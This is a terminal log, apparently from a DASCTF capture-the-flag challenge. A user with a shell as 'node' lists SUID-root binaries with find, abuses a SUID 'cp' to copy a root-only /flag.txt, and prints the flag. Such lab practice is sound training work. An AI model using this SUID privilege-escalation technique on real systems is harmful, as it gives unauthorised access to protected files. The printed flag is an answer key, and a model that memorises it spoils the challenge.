 # 启动Node.js应用程序
node /app/index.js
EOFnode@endpoint-91d51141c23d4bfe9b45dd2b4a59cd95-0:/$ sudo -l
sudo -l
bash: sudo: command not found
node@endpoint-91d51141c23d4bfe9b45dd2b4a59cd95-0:/$ find / -perm -4000 -user root 2>/dev/null
<cd95-0:/$ find / -perm -4000 -user root 2>/dev/null
/usr/bin/mount
/usr/bin/passwd
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/cp
/usr/bin/chfn
/usr/bin/su
node@endpoint-91d51141c23d4bfe9b45dd2b4a59cd95-0:/$ sudo /usr/bin/cp /flag.txt /flag
<5dd2b4a59cd95-0:/$ sudo /usr/bin/cp /flag.txt /flag
bash: sudo: command not found
node@endpoint-91d51141c23d4bfe9b45dd2b4a59cd95-0:/$ /usr/bin/cp /flag.txt /flag
<fe9b45dd2b4a59cd95-0:/$ /usr/bin/cp /flag.txt /flag
node@endpoint-91d51141c23d4bfe9b45dd2b4a59cd95-0:/$ cat /flag
cat /flag
DASCTF{31741886622052354468533302491255}